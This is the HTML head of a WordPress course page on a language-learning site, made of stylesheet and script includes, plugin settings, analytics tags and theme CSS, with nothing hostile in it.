<link data-minify="1" rel='stylesheet' id='select2-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-addons-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-appointments/includes/integrations/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-appointments-styles-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-appointments/assets/css/frontend.css?ver=1769019740' type='text/css' media='all' />
<style id='wc-appointments-styles-inline-css' type='text/css'>
.wc-appointments-date-picker .ui-datepicker td.ui-datepicker-current-day a,
.wc-appointments-date-picker .ui-datepicker td.ui-datepicker-current-day a:hover {
	background-color: #111111;
}

.wc-appointments-appointment-form-wrap .wc-appointments-appointment-form .slot-picker li.slot.selected a,
.wc-appointments-appointment-form-wrap .wc-appointments-appointment-form .slot-picker li.slot.selected:hover a {
    background-color: #111111;
}

.wc-appointments-date-picker .ui-datepicker td.appointable-range .ui-state-default {
	background-color: #111111;
}

.wc-appointments-appointment-form-wrap .wc-appointments-appointment-form .wc-pao-addon .wc-pao-addon-image-swatch.selected {
	outline-color: #111111;
}
/*# sourceURL=wc-appointments-styles-inline-css */
</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://virtually-fluent.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<noscript></noscript><link data-minify="1" rel='stylesheet' id='buddyboss-child-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769019745' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769019745' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=1769019536" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https://s.w.org/images/core/emoji/14.0.0/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/14.0.0/svg/","svgExt":".svg"};
//# sourceURL=bb-twemoji-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/twemoji.min.js?ver=2.17.0" id="bb-twemoji-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.17.0" id="bb-emoji-loader-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=1769019536" id="bp-nouveau-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.17.0" id="bp-widget-members-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.17.0" id="bp-jquery-query-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.17.0" id="bp-jquery-cookie-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.17.0" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["","","","","","","","","","","","","","","","","","","","",""],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6ec1e4","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d32c80","button_1_button_hover":"#a92366","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#d32c80","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie Consent","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://virtually-fluent.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1769019536" id="cookie-law-info-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://virtually-fluent.com/wp-admin/admin-ajax.php","nonce":"6ed8bb5db6"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https://virtually-fluent.com/wp-json/uo_toolkit/v1/","nonce":"8feb528a63"};
var UncannyToolkitProLazyCourseNavigation = {"course_id":"134447","lesson_id":"0","topic_id":"0","quiz_id":"0","uo_course_navigation_trigger":"","nonce":"efc231f67a"};
//# sourceURL=ultp-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.4" id="ultp-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://virtually-fluent.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/js/star-rating.min.js?ver=1761730761" id="star-rating-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/themes/krajee-fa/theme.min.js?ver=1761730761" id="star-rating-theme-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=6.9" id="buddyboss-child-js-js"></script>
<link rel="https://api.w.org/" href="https://virtually-fluent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virtually-fluent.com/wp-json/wp/v2/sfwd-courses/134447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virtually-fluent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://virtually-fluent.com/courses/at-the-hotel/" />
<link rel='shortlink' href='https://virtually-fluent.com/?p=134447' />

	<script type="rocketlazyloadscript">var ajaxurl = 'https://virtually-fluent.com/wp-admin/admin-ajax.php';</script>

	<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
    // Check if the user is NOT logged in (BuddyBoss usually adds a 'logged-in' class to the body)
    if (!$('body').hasClass('logged-in')) {
        
        // Define your Sign In link HTML
        var signInLink = '<a href="/wp-login.php/" class="mobile-signin-link" style="margin-right: 15px; font-weight: 600; font-size: 14px; align-self: center;">Sign In</a>';
        
        // Append it before the cart wrapper in the mobile header
        $('.bb-mobile-header .header-aside .header-cart-link-wrap').before(signInLink);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--appointments a::before {
    content: "\e882";
    font-family: bb-icons;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

body.login form {
    width: 350px !important;
}
.login-heading {
    width: 350px; !important;
}
body.login .privacy-policy-page-link {
    width: 350px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- <script type="rocketlazyloadscript" data-rocket-src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  data-rocket-type="text/javascript" charset="UTF-8" data-domain-script="d8aa3263-fa95-4e2f-81e7-383b0d1fa59f"></script> -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function OptanonWrapper() { }
</script> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-224293633-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224293633-1');
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKKHSP');</script>
<!-- End Google Tag Manager -->


<meta name="p:domain_verify" content="58c02968542ea3fdf50d33d96057b542"/><script type="rocketlazyloadscript">

jQuery(function($) {
  if( $( ".page-id-101026" ).length ) { // https://virtually-fluent.com/membership/
    // $( '#billing-period option:eq(1)' ).prop( 'selected', true );
    $( document ).on( 'change', '#billing-period', function() {      
      $( ".summary.entry-summary > .price .woocommerce-Price-amount.amount bdi" ).html(jQuery( ".woocommerce-variation-price ins .woocommerce-Price-amount.amount bdi" ).html());
      $( ".summary.entry-summary > .price .subscription-details" ).html(jQuery( ".woocommerce-variation-price .subscription-details" ).html());
    });
  }
});

</script>
				<style type="text/css">
					body .rating-container .filled-stars {
						color: #fde16d;
					}
					.review-split-wrap .review-split-percent-inner-2 {
						background-color: #fde16d;
					}
				</style>
				<meta name="generator" content="Redux 4.4.11" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-270x270.png" />
<style id="buddyboss_theme-style">:root{--bb-primary-color:#28ABE2;--bb-primary-color-rgb:40, 171, 226;--bb-body-background-color:#FAFBFD;--bb-body-background-color-rgb:250, 251, 253;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#607387;--bb-headings-color:#122B46;--bb-headings-color-rgb:18, 43, 70;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#FFFFFF;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#FFFFFF;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#FFFFFF;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#565E72;--bb-header-links-hover:#AD0101;--bb-header-mobile-logo-size:px;--bb-header-height:76px;--bb-sidenav-background:#FFFFFF;--bb-sidenav-text-regular:#565E72;--bb-sidenav-text-hover:#565E72;--bb-sidenav-text-active:#FFFFFF;--bb-sidenav-menu-background-color-regular:#FFFFFF;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#E29B00;--bb-sidenav-count-text-color-regular:#565E72;--bb-sidenav-count-text-color-hover:#FFFFFF;--bb-sidenav-count-text-color-active:#E29B00;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#E29B00;--bb-sidenav-count-background-color-active:#FFFFFF;--bb-footer-background:#FFFFFF;--bb-footer-widget-background:#FFFFFF;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#FAFBFD;--bb-admin-screen-txt-color:#122B46;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#122B46;--bb-tooltip-background-rgb:18, 43, 70;--bb-tooltip-color:#FFFFFF;--bb-default-notice-color:#007CFF;--bb-default-notice-color-rgb:0, 124, 255;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#F7BA45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:100px;--bb-block-radius:4px;--bb-option-radius:3px;--bb-block-radius-inner:4px;--bb-input-radius:4px;--bb-checkbox-radius:2.7px;--bb-primary-button-focus-shadow:none;--bb-secondary-button-focus-shadow:none;--bb-outline-button-focus-shadow:none;--bb-input-focus-shadow:none;--bb-input-focus-border-color:var(--bb-content-border-color);--bb-label-type-radius:100px;--bb-widget-title-text-transform:uppercase;}h1 { line-height:1.2; }h2 { line-height:1.2; }h3 { line-height:1.2; }h4 { line-height:1.4; }h5 { line-height:1.4; }h6 { line-height:1.4; }.bb-style-primary-bgr-color {background-color:#28ABE2;}.bb-style-border-radius {border-radius:100px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:76px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:76px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:76px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:76px;}@media screen and (max-width:767px) {.bb-mobile-header {height:76px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data,.lifter-topic-sidebar-wrapper .lifter-topic-sidebar-data {height:calc(90vh - 76px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 18,43,70,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#607387;}.login-split {background-image:url(https://virtually-fluent.com/wp-content/uploads/2018/11/blackboard-board-chalk-625219.jpg);background-size:cover;background-position:50% 50%;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.4;}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:320px;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                .bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#a108bf;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 161,8,191,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-86px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			a.mobile-signin-link {
    color: #565E72;
}		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Nunito;font-weight:normal;font-style:normal;font-size:24px;font-display:swap;}body{font-family:Nunito;font-weight:normal;font-style:normal;font-size:16px;font-display:swap;}h1{font-family:Nunito;font-weight:700;font-style:normal;font-size:36px;font-display:swap;}h2{font-family:Nunito;font-weight:700;font-style:normal;font-size:30px;font-display:swap;}h3{font-family:Nunito;font-weight:700;font-style:normal;font-size:24px;font-display:swap;}h4{font-family:Nunito;font-weight:700;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Nunito;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}h6{font-family:Nunito;font-weight:700;font-style:normal;font-size:12px;font-display:swap;}</style><style>.your-class {
    color: blue;
}
.review-top-col > a.login-to-enroll.button,
.write-review-wrap > a.login-to-enroll.button{
 color: #fff !important;
}
#bbp_anonymous_website {
    display: none !important;
}
.bb-sfwd-aside .lms-topic-sidebar-data.is_stuck {
top: 0 !important;
}

.woocommerce-order-received table.shop_table_responsive tr td {
    text-align: left !important;
}

.woocommerce-order-received .woocommerce table.custom-fields th {
	width: 9%;
}

.woocommerce-order-received .woocommerce-table--order-details.order_details_total {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: auto;
}

.bb-footer a:hover {
    color: #007cff;
}

.bb-footer .sub-menu a:before {
    content:'>';
    margin-left:15px;
    margin-right:7px;
    font-size:11px;
}

/* WPTS - #5874 - ja - start */
.elementor-menu-cart__products {
    max-height: calc(100vh - 300px) !important;
}
/* WPTS - #5874 - ja - end */

/* WPTS - #6003 - ja - start */
.notification-dropdown .elementor-menu-cart__products {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.notification-dropdown .elementor-menu-cart__product:not(:last-of-type), 
.notification-dropdown .elementor-menu-cart__products, 
.notification-dropdown .elementor-menu-cart__subtotal {
    border-bottom: 1px solid #d4d4d4;
}

.notification-dropdown .elementor-menu-cart__footer-buttons, 
.notification-dropdown .elementor-menu-cart__product:not(:first-of-type), 
.notification-dropdown .elementor-menu-cart__subtotal {
    padding-top: 20px;
}

.notification-dropdown .elementor-menu-cart__product, 
.notification-dropdown .elementor-menu-cart__subtotal {
    padding-bottom: 20px;
}

.notification-dropdown .elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 25% auto 50px;
    grid-template-rows: 75% auto;
}

.notification-dropdown .elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
}

.notification-dropdown .elementor-menu-cart__product-name, 
.notification-dropdown .elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
}
.notification-dropdown .elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 4;
    margin: 0;
}

.notification-dropdown .elementor-menu-cart__product-name, 
.notification-dropdown .elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
}

.notification-dropdown .elementor-menu-cart__product-price {
    -ms-flex-item-align: end;
    align-self: end;
    color: #d4d4d4;
    font-weight: 300;
}

.notification-dropdown .elementor-menu-cart__product-remove {
    -ms-flex-item-align: end;
    align-self: end;
    justify-self: end;
    color: #818a91;
    width: 22px;
    height: 22px;
    border-radius: 20px;
    border: 1px solid #d4d4d4;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.notification-dropdown .elementor-menu-cart__product-remove:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

